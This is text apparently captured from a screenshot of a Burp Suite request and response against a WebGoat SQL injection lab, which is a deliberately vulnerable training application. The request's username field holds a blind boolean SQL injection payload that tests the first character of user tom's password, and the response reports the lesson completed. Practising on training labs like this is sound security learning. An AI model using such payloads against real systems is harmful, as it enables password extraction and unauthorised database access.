 Send
Cancel
< ▼
> ▼
Target: ht
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: 192.168.137.42:8080
Content-Length: 119
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://192.168.137.42:8080
Referer: http://192.168.137.42:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYvOSb3X
Connection: keep-alive
username_reg=tom'+and+substring(password%2C1%2C1)%3D'1'--&email_reg=123%40com&
password_reg=123&confirm_password_reg=123
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 14 Nov 2024 03:30:03 GMT
5 Content-Length: 223
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"User tom' and substring(password,1,1)='1'-- created, please proceed to the lo
gin page.",
10 "output":null,
11 "assignment":"SqlInjectionChallenge",
12 "attemptWasMade":true
13 }